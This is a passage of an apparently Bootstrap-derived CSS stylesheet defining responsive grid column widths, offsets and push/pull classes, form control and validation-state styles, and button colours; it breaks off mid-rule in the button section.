  .col-sm-11 {
    width: 91.66666667%
  }
  .col-sm-10 {
    width: 83.33333333%
  }
  .col-sm-9 {
    width: 75%
  }
  .col-sm-8 {
    width: 66.66666667%
  }
  .col-sm-7 {
    width: 58.33333333%
  }
  .col-sm-6 {
    width: 50%
  }
  .col-sm-5 {
    width: 41.66666667%
  }
  .col-sm-4 {
    width: 33.33333333%
  }
  .col-sm-3 {
    width: 25%
  }
  .col-sm-2 {
    width: 16.66666667%
  }
  .col-sm-1 {
    width: 8.33333333%
  }
  .col-sm-pull-12 {
    right: 100%
  }
  .col-sm-pull-11 {
    right: 91.66666667%
  }
  .col-sm-pull-10 {
    right: 83.33333333%
  }
  .col-sm-pull-9 {
    right: 75%
  }
  .col-sm-pull-8 {
    right: 66.66666667%
  }
  .col-sm-pull-7 {
    right: 58.33333333%
  }
  .col-sm-pull-6 {
    right: 50%
  }
  .col-sm-pull-5 {
    right: 41.66666667%
  }
  .col-sm-pull-4 {
    right: 33.33333333%
  }
  .col-sm-pull-3 {
    right: 25%
  }
  .col-sm-pull-2 {
    right: 16.66666667%
  }
  .col-sm-pull-1 {
    right: 8.33333333%
  }
  .col-sm-pull-0 {
    right: auto
  }
  .col-sm-push-12 {
    left: 100%
  }
  .col-sm-push-11 {
    left: 91.66666667%
  }
  .col-sm-push-10 {
    left: 83.33333333%
  }
  .col-sm-push-9 {
    left: 75%
  }
  .col-sm-push-8 {
    left: 66.66666667%
  }
  .col-sm-push-7 {
    left: 58.33333333%
  }
  .col-sm-push-6 {
    left: 50%
  }
  .col-sm-push-5 {
    left: 41.66666667%
  }
  .col-sm-push-4 {
    left: 33.33333333%
  }
  .col-sm-push-3 {
    left: 25%
  }
  .col-sm-push-2 {
    left: 16.66666667%
  }
  .col-sm-push-1 {
    left: 8.33333333%
  }
  .col-sm-push-0 {
    left: auto
  }
  .col-sm-offset-12 {
    margin-left: 100%
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%
  }
  .col-sm-offset-9 {
    margin-left: 75%
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%
  }
  .col-sm-offset-6 {
    margin-left: 50%
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%
  }
  .col-sm-offset-3 {
    margin-left: 25%
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%
  }
  .col-sm-offset-0 {
    margin-left: 0
  }
}
@media (min-width:768px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left
  }
  .col-md-12 {
    width: 100%
  }
  .col-md-11 {
    width: 91.66666667%
  }
  .col-md-10 {
    width: 83.33333333%
  }
  .col-md-9 {
    width: 75%
  }
  .col-md-8 {
    width: 66.66666667%
  }
  .col-md-7 {
    width: 58.33333333%
  }
  .col-md-6 {
    width: 50%
  }
  .col-md-5 {
    width: 41.66666667%
  }
  .col-md-4 {
    width: 33.33333333%
  }
  .col-md-3 {
    width: 25%
  }
  .col-md-2 {
    width: 16.66666667%
  }
  .col-md-1 {
    width: 8.33333333%
  }
  .col-md-pull-12 {
    right: 100%
  }
  .col-md-pull-11 {
    right: 91.66666667%
  }
  .col-md-pull-10 {
    right: 83.33333333%
  }
  .col-md-pull-9 {
    right: 75%
  }
  .col-md-pull-8 {
    right: 66.66666667%
  }
  .col-md-pull-7 {
    right: 58.33333333%
  }
  .col-md-pull-6 {
    right: 50%
  }
  .col-md-pull-5 {
    right: 41.66666667%
  }
  .col-md-pull-4 {
    right: 33.33333333%
  }
  .col-md-pull-3 {
    right: 25%
  }
  .col-md-pull-2 {
    right: 16.66666667%
  }
  .col-md-pull-1 {
    right: 8.33333333%
  }
  .col-md-pull-0 {
    right: auto
  }
  .col-md-push-12 {
    left: 100%
  }
  .col-md-push-11 {
    left: 91.66666667%
  }
  .col-md-push-10 {
    left: 83.33333333%
  }
  .col-md-push-9 {
    left: 75%
  }
  .col-md-push-8 {
    left: 66.66666667%
  }
  .col-md-push-7 {
    left: 58.33333333%
  }
  .col-md-push-6 {
    left: 50%
  }
  .col-md-push-5 {
    left: 41.66666667%
  }
  .col-md-push-4 {
    left: 33.33333333%
  }
  .col-md-push-3 {
    left: 25%
  }
  .col-md-push-2 {
    left: 16.66666667%
  }
  .col-md-push-1 {
    left: 8.33333333%
  }
  .col-md-push-0 {
    left: auto
  }
  .col-md-offset-12 {
    margin-left: 100%
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%
  }
  .col-md-offset-9 {
    margin-left: 75%
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%
  }
  .col-md-offset-6 {
    margin-left: 50%
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%
  }
  .col-md-offset-3 {
    margin-left: 25%
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%
  }
  .col-md-offset-0 {
    margin-left: 0
  }
}
@media (min-width:992px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left
  }
  .col-lg-12 {
    width: 100%
  }
  .col-lg-11 {
    width: 91.66666667%
  }
  .col-lg-10 {
    width: 83.33333333%
  }
  .col-lg-9 {
    width: 75%
  }
  .col-lg-8 {
    width: 66.66666667%
  }
  .col-lg-7 {
    width: 58.33333333%
  }
  .col-lg-6 {
    width: 50%
  }
  .col-lg-5 {
    width: 41.66666667%
  }
  .col-lg-4 {
    width: 33.33333333%
  }
  .col-lg-3 {
    width: 25%
  }
  .col-lg-2 {
    width: 16.66666667%
  }
  .col-lg-1 {
    width: 8.33333333%
  }
  .col-lg-pull-12 {
    right: 100%
  }
  .col-lg-pull-11 {
    right: 91.66666667%
  }
  .col-lg-pull-10 {
    right: 83.33333333%
  }
  .col-lg-pull-9 {
    right: 75%
  }
  .col-lg-pull-8 {
    right: 66.66666667%
  }
  .col-lg-pull-7 {
    right: 58.33333333%
  }
  .col-lg-pull-6 {
    right: 50%
  }
  .col-lg-pull-5 {
    right: 41.66666667%
  }
  .col-lg-pull-4 {
    right: 33.33333333%
  }
  .col-lg-pull-3 {
    right: 25%
  }
  .col-lg-pull-2 {
    right: 16.66666667%
  }
  .col-lg-pull-1 {
    right: 8.33333333%
  }
  .col-lg-pull-0 {
    right: auto
  }
  .col-lg-push-12 {
    left: 100%
  }
  .col-lg-push-11 {
    left: 91.66666667%
  }
  .col-lg-push-10 {
    left: 83.33333333%
  }
  .col-lg-push-9 {
    left: 75%
  }
  .col-lg-push-8 {
    left: 66.66666667%
  }
  .col-lg-push-7 {
    left: 58.33333333%
  }
  .col-lg-push-6 {
    left: 50%
  }
  .col-lg-push-5 {
    left: 41.66666667%
  }
  .col-lg-push-4 {
    left: 33.33333333%
  }
  .col-lg-push-3 {
    left: 25%
  }
  .col-lg-push-2 {
    left: 16.66666667%
  }
  .col-lg-push-1 {
    left: 8.33333333%
  }
  .col-lg-push-0 {
    left: auto
  }
  .col-lg-offset-12 {
    margin-left: 100%
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%
  }
  .col-lg-offset-9 {
    margin-left: 75%
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%
  }
  .col-lg-offset-6 {
    margin-left: 50%
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%
  }
  .col-lg-offset-3 {
    margin-left: 25%
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%
  }
  .col-lg-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1200px) {
  .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
    float: left
  }
  .col-xl-12 {
    width: 100%
  }
  .col-xl-11 {
    width: 91.66666667%
  }
  .col-xl-10 {
    width: 83.33333333%
  }
  .col-xl-9 {
    width: 75%
  }
  .col-xl-8 {
    width: 66.66666667%
  }
  .col-xl-7 {
    width: 58.33333333%
  }
  .col-xl-6 {
    width: 50%
  }
  .col-xl-5 {
    width: 41.66666667%
  }
  .col-xl-4 {
    width: 33.33333333%
  }
  .col-xl-3 {
    width: 25%
  }
  .col-xl-2 {
    width: 16.66666667%
  }
  .col-xl-1 {
    width: 8.33333333%
  }
  .col-xl-pull-12 {
    right: 100%
  }
  .col-xl-pull-11 {
    right: 91.66666667%
  }
  .col-xl-pull-10 {
    right: 83.33333333%
  }
  .col-xl-pull-9 {
    right: 75%
  }
  .col-xl-pull-8 {
    right: 66.66666667%
  }
  .col-xl-pull-7 {
    right: 58.33333333%
  }
  .col-xl-pull-6 {
    right: 50%
  }
  .col-xl-pull-5 {
    right: 41.66666667%
  }
  .col-xl-pull-4 {
    right: 33.33333333%
  }
  .col-xl-pull-3 {
    right: 25%
  }
  .col-xl-pull-2 {
    right: 16.66666667%
  }
  .col-xl-pull-1 {
    right: 8.33333333%
  }
  .col-xl-pull-0 {
    right: auto
  }
  .col-xl-push-12 {
    left: 100%
  }
  .col-xl-push-11 {
    left: 91.66666667%
  }
  .col-xl-push-10 {
    left: 83.33333333%
  }
  .col-xl-push-9 {
    left: 75%
  }
  .col-xl-push-8 {
    left: 66.66666667%
  }
  .col-xl-push-7 {
    left: 58.33333333%
  }
  .col-xl-push-6 {
    left: 50%
  }
  .col-xl-push-5 {
    left: 41.66666667%
  }
  .col-xl-push-4 {
    left: 33.33333333%
  }
  .col-xl-push-3 {
    left: 25%
  }
  .col-xl-push-2 {
    left: 16.66666667%
  }
  .col-xl-push-1 {
    left: 8.33333333%
  }
  .col-xl-push-0 {
    left: auto
  }
  .col-xl-offset-12 {
    margin-left: 100%
  }
  .col-xl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xl-offset-9 {
    margin-left: 75%
  }
  .col-xl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xl-offset-6 {
    margin-left: 50%
  }
  .col-xl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xl-offset-3 {
    margin-left: 25%
  }
  .col-xl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xl-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1400px) {
  .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    float: left
  }
  .col-xxl-12 {
    width: 100%
  }
  .col-xxl-11 {
    width: 91.66666667%
  }
  .col-xxl-10 {
    width: 83.33333333%
  }
  .col-xxl-9 {
    width: 75%
  }
  .col-xxl-8 {
    width: 66.66666667%
  }
  .col-xxl-7 {
    width: 58.33333333%
  }
  .col-xxl-6 {
    width: 50%
  }
  .col-xxl-5 {
    width: 41.66666667%
  }
  .col-xxl-4 {
    width: 33.33333333%
  }
  .col-xxl-3 {
    width: 25%
  }
  .col-xxl-2 {
    width: 16.66666667%
  }
  .col-xxl-1 {
    width: 8.33333333%
  }
  .col-xxl-pull-12 {
    right: 100%
  }
  .col-xxl-pull-11 {
    right: 91.66666667%
  }
  .col-xxl-pull-10 {
    right: 83.33333333%
  }
  .col-xxl-pull-9 {
    right: 75%
  }
  .col-xxl-pull-8 {
    right: 66.66666667%
  }
  .col-xxl-pull-7 {
    right: 58.33333333%
  }
  .col-xxl-pull-6 {
    right: 50%
  }
  .col-xxl-pull-5 {
    right: 41.66666667%
  }
  .col-xxl-pull-4 {
    right: 33.33333333%
  }
  .col-xxl-pull-3 {
    right: 25%
  }
  .col-xxl-pull-2 {
    right: 16.66666667%
  }
  .col-xxl-pull-1 {
    right: 8.33333333%
  }
  .col-xxl-pull-0 {
    right: auto
  }
  .col-xxl-push-12 {
    left: 100%
  }
  .col-xxl-push-11 {
    left: 91.66666667%
  }
  .col-xxl-push-10 {
    left: 83.33333333%
  }
  .col-xxl-push-9 {
    left: 75%
  }
  .col-xxl-push-8 {
    left: 66.66666667%
  }
  .col-xxl-push-7 {
    left: 58.33333333%
  }
  .col-xxl-push-6 {
    left: 50%
  }
  .col-xxl-push-5 {
    left: 41.66666667%
  }
  .col-xxl-push-4 {
    left: 33.33333333%
  }
  .col-xxl-push-3 {
    left: 25%
  }
  .col-xxl-push-2 {
    left: 16.66666667%
  }
  .col-xxl-push-1 {
    left: 8.33333333%
  }
  .col-xxl-push-0 {
    left: auto
  }
  .col-xxl-offset-12 {
    margin-left: 100%
  }
  .col-xxl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xxl-offset-9 {
    margin-left: 75%
  }
  .col-xxl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xxl-offset-6 {
    margin-left: 50%
  }
  .col-xxl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xxl-offset-3 {
    margin-left: 25%
  }
  .col-xxl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xxl-offset-0 {
    margin-left: 0
  }
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700
}
input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal
}
input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed
}
input[type=file] {
  display: block
}
input[type=range] {
  display: block;
  width: 100%
}
select[multiple], select[size] {
  height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1
}
.form-control:-ms-input-placeholder {
  color: #999
}
.form-control::-webkit-input-placeholder {
  color: #999
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control[disabled], .form-control[readonly] {
  background-color: #eee;
  opacity: 1
}
.form-control[disabled] {
  cursor: not-allowed
}
textarea.form-control {
  height: auto
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
    line-height: 34px
  }
  .input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
    line-height: 30px
  }
  .input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
    line-height: 46px
  }
}
.form-group {
  margin-bottom: 15px
}
.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px
}
.checkbox.disabled label, .radio.disabled label {
  cursor: not-allowed
}
.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px
}
.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px
}
.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer
}
.checkbox-inline.disabled, .radio-inline.disabled {
  cursor: not-allowed
}
.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-sm {
  height: 30px;
  line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
  height: auto
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-lg {
  height: 46px;
  line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
  height: auto
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none
}
.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px
}
.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d
}
.has-success .form-control-feedback {
  color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b
}
.has-warning .form-control-feedback {
  color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442
}
.has-error .form-control-feedback {
  color: #a94442
}
.has-feedback label ~ .form-control-feedback {
  top: 25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373
}
@media (min-width:768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-static {
    display: inline-block
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle
  }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto
  }
  .form-inline .input-group > .form-control {
    width: 100%
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0
  }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0
  }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px
}
.form-horizontal .form-group {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
@media (min-width:768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px
}
@media (min-width:768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none
}
.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled] {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: .65;
  -webkit-box-shadow: none;
  box-shadow: none
}
a.btn.disabled {
  pointer-events: none
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad
}
.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c
}
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
  background-color: #fff;
  border-color: #ccc
}
.btn-default .badge {
  color: #fff;
  background-color: #333
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40
}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439
}
.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625
}
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc
}
.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85
}
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff
}
.btn-warning {
  color: #fff;
